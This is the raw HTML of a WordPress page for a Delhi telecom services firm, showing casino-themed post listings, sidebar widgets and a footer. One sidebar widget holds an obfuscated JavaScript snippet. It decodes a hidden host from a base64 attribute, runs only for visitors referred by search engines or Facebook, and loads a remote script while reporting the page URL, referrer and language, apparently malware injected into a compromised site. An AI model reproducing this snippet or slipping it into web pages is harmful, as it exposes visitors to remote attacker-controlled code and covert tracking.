				<div class="pagelayer-wposts-featured"><a href="https://shyamdatavoice.com/2020/08/17/how-to-get-money-back-from-an-online-casino/"><div class="pagelayer-wposts-thumb" style="background:url(https://shyamdatavoice.com/wp-content/plugins/pagelayer/images/no_screenshot.png)"></div></a></div>
			<div class="pagelayer-wposts-content"><a href="https://shyamdatavoice.com/2020/08/17/how-to-get-money-back-from-an-online-casino/" rel="bookmark"><div class="pagelayer-wposts-title">How to get money back from an online casino?</div></a><div class="pagelayer-wposts-meta"><span class="pagelayer-wposts-author">By <a class="pagelayer-wposts-author-url" href="https://shyamdatavoice.com/author/admin/">admin</a></span> <b class="pagelayer-wposts-sep">|</b> <span class="pagelayer-wposts-date"><time class="pagelayer-wposts-entry-date published updated" datetime="2020-08-17T12:48:00+00:00"><span class="date-d">17</span> <span class="date-my">Aug, 20</span></time></span> <b class="pagelayer-wposts-sep">|</b> <span class="pagelayer-wposts-comments"><a href="https://shyamdatavoice.com/2020/08/17/how-to-get-money-back-from-an-online-casino/">0 Comments</a></span> <b class="pagelayer-wposts-sep">|</b> </div><div class="pagelayer-wposts-excerpt">Content How to find casino bonuses?Best Mobile Casino Bonuses in</div></div></div></div><div class="pagelayer-wposts-col">
			<div class="pagelayer-wposts-post">
				<div class="pagelayer-wposts-featured"><a href="https://shyamdatavoice.com/2020/08/17/what-is-a-good-online-casino/"><div class="pagelayer-wposts-thumb" style="background:url(https://shyamdatavoice.com/wp-content/plugins/pagelayer/images/no_screenshot.png)"></div></a></div>
			<div class="pagelayer-wposts-content"><a href="https://shyamdatavoice.com/2020/08/17/what-is-a-good-online-casino/" rel="bookmark"><div class="pagelayer-wposts-title">What is a good online casino?</div></a><div class="pagelayer-wposts-meta"><span class="pagelayer-wposts-author">By <a class="pagelayer-wposts-author-url" href="https://shyamdatavoice.com/author/admin/">admin</a></span> <b class="pagelayer-wposts-sep">|</b> <span class="pagelayer-wposts-date"><time class="pagelayer-wposts-entry-date published updated" datetime="2020-08-17T12:47:00+00:00"><span class="date-d">17</span> <span class="date-my">Aug, 20</span></time></span> <b class="pagelayer-wposts-sep">|</b> <span class="pagelayer-wposts-comments"><a href="https://shyamdatavoice.com/2020/08/17/what-is-a-good-online-casino/">0 Comments</a></span> <b class="pagelayer-wposts-sep">|</b> </div><div class="pagelayer-wposts-excerpt">Content Understanding wagering requirementsProvidersCustomer supportHow We Rate 1 Dollar Deposit</div></div></div></div></div>
		<div class="pagelayer-pagination"></div></div>
</div></div>
</div></div></div><aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://shyamdatavoice.com/2023/12/21/ways-to-solve-ipvanish-problems/">Ways to Solve IPVanish Problems</a>
									</li>
											<li>
					<a href="https://shyamdatavoice.com/2023/12/21/utilizing-a-data-place-for-collaborative-work/">Utilizing a Data Place for Collaborative Work</a>
									</li>
											<li>
					<a href="https://shyamdatavoice.com/2023/12/21/the-way-to-get-free-avast-antivirus-main/">The way to get Free Avast Antivirus Main</a>
									</li>
											<li>
					<a href="https://shyamdatavoice.com/2023/12/19/keeping-files-and-project-information-accessible-no-matter-location-and-data-storage-space-platform/">Keeping Files and Project Information Accessible No matter Location and Data Storage space Platform</a>
									</li>
											<li>
					<a href="https://shyamdatavoice.com/2023/12/19/measures-for-a-powerful-acquisition/">Measures For a Powerful Acquisition</a>
									</li>
					</ul>

		</section><section id="block-6" class="widget widget_block"><!-- 5422dba5c8d6018b418bc0d2ab413a27 --></section><section id="block-5" class="widget widget_block"><!-- 0d88b9be1bb300f321c392a5219941ca --></section><section id="block-4" class="widget widget_block"><!-- c39f95c04b898ff18d5de59d36d80ef4 --></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://shyamdatavoice.com/wp-login.php">Log in</a></li>
			<li><a href="https://shyamdatavoice.com/feed/">Entries feed</a></li>
			<li><a href="https://shyamdatavoice.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://shyamdatavoice.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://shyamdatavoice.com/2023/12/'>December 2023</a></li>
	<li><a href='https://shyamdatavoice.com/2023/11/'>November 2023</a></li>
	<li><a href='https://shyamdatavoice.com/2023/10/'>October 2023</a></li>
	<li><a href='https://shyamdatavoice.com/2023/09/'>September 2023</a></li>
	<li><a href='https://shyamdatavoice.com/2023/08/'>August 2023</a></li>
	<li><a href='https://shyamdatavoice.com/2023/07/'>July 2023</a></li>
	<li><a href='https://shyamdatavoice.com/2023/06/'>June 2023</a></li>
	<li><a href='https://shyamdatavoice.com/2023/05/'>May 2023</a></li>
	<li><a href='https://shyamdatavoice.com/2023/04/'>April 2023</a></li>
	<li><a href='https://shyamdatavoice.com/2023/03/'>March 2023</a></li>
	<li><a href='https://shyamdatavoice.com/2023/02/'>February 2023</a></li>
	<li><a href='https://shyamdatavoice.com/2023/01/'>January 2023</a></li>
	<li><a href='https://shyamdatavoice.com/2022/12/'>December 2022</a></li>
	<li><a href='https://shyamdatavoice.com/2022/11/'>November 2022</a></li>
	<li><a href='https://shyamdatavoice.com/2022/10/'>October 2022</a></li>
	<li><a href='https://shyamdatavoice.com/2022/09/'>September 2022</a></li>
	<li><a href='https://shyamdatavoice.com/2022/08/'>August 2022</a></li>
	<li><a href='https://shyamdatavoice.com/2022/07/'>July 2022</a></li>
	<li><a href='https://shyamdatavoice.com/2022/06/'>June 2022</a></li>
	<li><a href='https://shyamdatavoice.com/2022/05/'>May 2022</a></li>
	<li><a href='https://shyamdatavoice.com/2022/04/'>April 2022</a></li>
	<li><a href='https://shyamdatavoice.com/2022/03/'>March 2022</a></li>
	<li><a href='https://shyamdatavoice.com/2022/02/'>February 2022</a></li>
	<li><a href='https://shyamdatavoice.com/2022/01/'>January 2022</a></li>
	<li><a href='https://shyamdatavoice.com/2021/12/'>December 2021</a></li>
	<li><a href='https://shyamdatavoice.com/2021/11/'>November 2021</a></li>
	<li><a href='https://shyamdatavoice.com/2021/10/'>October 2021</a></li>
	<li><a href='https://shyamdatavoice.com/2021/09/'>September 2021</a></li>
	<li><a href='https://shyamdatavoice.com/2021/08/'>August 2021</a></li>
	<li><a href='https://shyamdatavoice.com/2021/07/'>July 2021</a></li>
	<li><a href='https://shyamdatavoice.com/2021/06/'>June 2021</a></li>
	<li><a href='https://shyamdatavoice.com/2021/05/'>May 2021</a></li>
	<li><a href='https://shyamdatavoice.com/2021/04/'>April 2021</a></li>
	<li><a href='https://shyamdatavoice.com/2021/03/'>March 2021</a></li>
	<li><a href='https://shyamdatavoice.com/2021/02/'>February 2021</a></li>
	<li><a href='https://shyamdatavoice.com/2021/01/'>January 2021</a></li>
	<li><a href='https://shyamdatavoice.com/2020/10/'>October 2020</a></li>
	<li><a href='https://shyamdatavoice.com/2020/08/' aria-current="page">August 2020</a></li>
			</ul>

			</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://shyamdatavoice.com/2021/03/20/hello-world/#comment-1">Hello world!</a></li></ul></section><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://shyamdatavoice.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="block-7" class="widget widget_block"><!-- be5c449509d2fd23d1e88cedfdf427b4 --></section></aside><!-- #secondary -->
	<footer class="pagelayer-footer"><div pagelayer-id="7rx1950" class="p-7rx1950 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="7rx1950">.p-7rx1950 .pagelayer-col-holder{padding: 10px}
.p-7rx1950 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-7rx1950 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-7rx1950 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-7rx1950 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-7rx1950 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
.p-7rx1950{background: linear-gradient(150deg, #44d3f6 23%, #72e584 45%, #2ca4eb 100%);padding-top: 20px; padding-right: 0px; padding-bottom: 20px; padding-left: 0px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto"><div pagelayer-id="j452334" class="p-j452334 pagelayer-col pagelayer-col-6">
<style pagelayer-style-id="j452334">.p-j452334 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.p-j452334 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder"><div pagelayer-id="wqz6370" class="p-wqz6370 pagelayer-wp_title">
<style pagelayer-style-id="wqz6370">.p-wqz6370 .pagelayer-wp-title-heading{font-family: Nunito; font-size: 30px !important; font-style:  !important; font-weight: 600 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important;color:#673ab7;text-align:left;padding: 0px 0px 0px 0px}
</style><div class="pagelayer-wp-title-content">
			<div class="pagelayer-wp-title-section">
				<a href="https://shyamdatavoice.com" class="pagelayer-wp-title-link pagelayer-ele-link">
					
					<div class="pagelayer-wp-title-holder">
						<div class="pagelayer-wp-title-heading">SHYAM DATA &amp; VOICE SERVICES PVT. LTD.</div>
						
					</div>
				</a>
			</div>			
		<div></div></div></div><div pagelayer-id="9l29618" class="p-9l29618 pagelayer-text">
<style pagelayer-style-id="9l29618">.p-9l29618 .pagelayer-text-holder p{font-family:poppins; color:#ffffff; font-weight:500; line-height:2;}
</style><div class="pagelayer-text-holder"><p style="font-size: 14px"><br /></p></div></div><div pagelayer-id="vd05353" class="p-vd05353 pagelayer-social_grp pagelayer-social-shape-circle" pagelayer-animation="grow">
<style pagelayer-style-id="vd05353">.p-vd05353 i{height:1em; width:1em; position: absolute; top: 50%; left: 50%; transform: translate(-50% , -50%)}
.p-vd05353 .pagelayer-icon-holder{position: relative; min-height: 1em; min-width: 1em;padding: calc(0.5em + 10px);font-size: 14px;background-color: #673ab7 !important;-webkit-transition: all 400ms; transition: all 400ms}
.p-vd05353{text-align: left}
.p-vd05353 > div{display: inline-block}
.p-vd05353 .pagelayer-social{padding: 3px}
.p-vd05353 .pagelayer-social-fa{font-size: 14px;color: #ffffff !important;-webkit-transition: all 400ms; transition: all 400ms}
.p-vd05353 .pagelayer-icon-holder:hover .pagelayer-social-fa{color: #ffffff !important}
.p-vd05353 .pagelayer-icon-holder:hover{background-color: #651fff !important}
</style><div pagelayer-id="bpc6843" class="p-bpc6843 pagelayer-social">
<div class="pagelayer-icon-holder pagelayer-facebook-f" data-icon="fab fa-facebook-f">
					<a class="pagelayer-ele-link" href="https://www.facebook.com/sitepad">
						<i class="pagelayer-social-fa fab fa-facebook-f"></i>
					</a>
				</div></div><div pagelayer-id="puv6105" class="p-puv6105 pagelayer-social">
<div class="pagelayer-icon-holder pagelayer-twitter" data-icon="fab fa-twitter">
					<a class="pagelayer-ele-link" href="https://twitter.com/sitepad_editor">
						<i class="pagelayer-social-fa fab fa-twitter"></i>
					</a>
				</div></div><div pagelayer-id="6tm8336" class="p-6tm8336 pagelayer-social">
<div class="pagelayer-icon-holder pagelayer-instagram" data-icon="fab fa-instagram">
					<a class="pagelayer-ele-link" href="https://www.instagram.com/sitepad">
						<i class="pagelayer-social-fa fab fa-instagram"></i>
					</a>
				</div></div><div pagelayer-id="vp09718" class="p-vp09718 pagelayer-social">
<div class="pagelayer-icon-holder pagelayer-linkedin-in" data-icon="fab fa-linkedin-in">
					<a class="pagelayer-ele-link" href="https://www.linkedin.com/sitepad">
						<i class="pagelayer-social-fa fab fa-linkedin-in"></i>
					</a>
				</div></div></div></div></div><div pagelayer-id="nby5738" class="p-nby5738 pagelayer-col pagelayer-col-2">
<style pagelayer-style-id="nby5738">.p-nby5738 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.p-nby5738 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder"><div pagelayer-id="bjz5347" class="p-bjz5347 pagelayer-heading">
<style pagelayer-style-id="bjz5347">.p-bjz5347 .pagelayer-heading-holder *{color:#673ab7;font-family: Nunito !important; font-size: 20px !important; font-style:  !important; font-weight: 600 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-bjz5347 .pagelayer-heading-holder{color:#673ab7;font-family: Nunito !important; font-size: 20px !important; font-style:  !important; font-weight: 600 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
</style><div class="pagelayer-heading-holder">

Quick Links</div>
		
			</div><div pagelayer-id="8mb1405" class="p-8mb1405 pagelayer-list">
<style pagelayer-style-id="8mb1405">.p-8mb1405 li{list-style-type: none;font-family: Poppins; font-size: 14px !important; font-style:  !important; font-weight: 600 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-8mb1405 .pagelayer-list-icon-holder{padding-bottom: calc(18px/2); padding-top: calc(18px/2)}
.p-8mb1405 .pagelayer-list-item{color:#ffffff}
.p-8mb1405 li > a{font-family: Poppins; font-size: 14px !important; font-style:  !important; font-weight: 600 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-8mb1405 i{color:#0986c0}
.p-8mb1405{margin-top: 10px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px}
</style><ul class="pagelayer-list-ul pagelayer-list-type-none"><div pagelayer-id="fni8922" class="p-fni8922 pagelayer-list_item">
<li class="pagelayer-list-li">
				
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">

Home</span>
					</span>
				
			</li></div><div pagelayer-id="wpo3564" class="p-wpo3564 pagelayer-list_item">
<li class="pagelayer-list-li">
				
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">

About Us</span>
					</span>
				
			</li></div><div pagelayer-id="mgg1520" class="p-mgg1520 pagelayer-list_item">
<li class="pagelayer-list-li">
				
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">

Services</span>
					</span>
				
			</li></div><div pagelayer-id="bap3978" class="p-bap3978 pagelayer-list_item">
<li class="pagelayer-list-li">
				
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">

Contact Us</span>
					</span>
				
			</li></div></ul></div></div></div><div pagelayer-id="4ri8071" class="p-4ri8071 pagelayer-col pagelayer-col-4 zoomInUp pagelayer-wow">
<style pagelayer-style-id="4ri8071">.p-4ri8071 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.p-4ri8071 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-4ri8071{-webkit-animation-delay: 600ms; animation-delay: 600ms}
</style>
				
				
				
				<div class="pagelayer-col-holder"><div pagelayer-id="svx5072" class="p-svx5072 pagelayer-heading">
<style pagelayer-style-id="svx5072">.p-svx5072 .pagelayer-heading-holder *{color:#673ab7;font-family: Nunito !important; font-size: 20px !important; font-style:  !important; font-weight: 600 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-svx5072 .pagelayer-heading-holder{color:#673ab7;font-family: Nunito !important; font-size: 20px !important; font-style:  !important; font-weight: 600 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-svx5072{font-style: Italic !important}
</style><div class="pagelayer-heading-holder">Get In Touch<div><br /></div><div><span><u>Office</u>:- G-1/600&nbsp;<br /></span></div><div><span>Behind Kalindi Kunj Metro Station,Kanchan Kunj Part-2,new Delhi-110076<br /><br /></span><br />CONTACT NO:-9312999989</div><div><br /></div></div>
		
			</div></div></div></div></div>
<div pagelayer-id="w2h5793" class="p-w2h5793 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="w2h5793">.p-w2h5793 .pagelayer-col-holder{padding: 10px}
.p-w2h5793 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-w2h5793 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-w2h5793 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-w2h5793 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-w2h5793 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
.p-w2h5793{background: #673ab7}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto"><div pagelayer-id="44n5046" class="p-44n5046 pagelayer-col">
<style pagelayer-style-id="44n5046">.p-44n5046 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.p-44n5046 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder"><div pagelayer-id="hk29833" class="p-hk29833 pagelayer-copyright">
<style pagelayer-style-id="hk29833">.p-hk29833 .pagelayer-copyright *, .p-hk29833 .pagelayer-copyright{color:#ffffff;font-family: Poppins; font-size: 16px !important; font-style:  !important; font-weight: 500 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-hk29833 .pagelayer-copyright{text-align: left}
.p-hk29833{padding-top: 10px; padding-right: 0px; padding-bottom: 10px; padding-left: 0px}
</style><div class="pagelayer-copyright">
			<a href="https://shyamdatavoice.com">
				© 2021 SHYAM DATA VOICE PVT. LTD. | <a href="https://popularfx.com">PopularFX Theme</a>
			</a>
		</div></div></div></div></div></div>

	</footer><link rel="preload" href="https://fonts.googleapis.com/css?family=Nunito%3A500%2C600%7CPoppins%3A600%2C500" as="fetch" crossorigin="anonymous"><link rel='stylesheet' id='pagelayer-google-font-css' href='https://fonts.googleapis.com/css?family=Nunito%3A500%2C600%7CPoppins%3A600%2C500&#038;ver=1.4.7' media='all' />
<script src="https://shyamdatavoice.com/wp-content/themes/popularfx/js/navigation.js?ver=1.2.0" id="popularfx-navigation-js"></script>
</body>
	</html>
<!-- Page generated by LiteSpeed Cache 5.2 on 2026-01-01 02:06:53 -->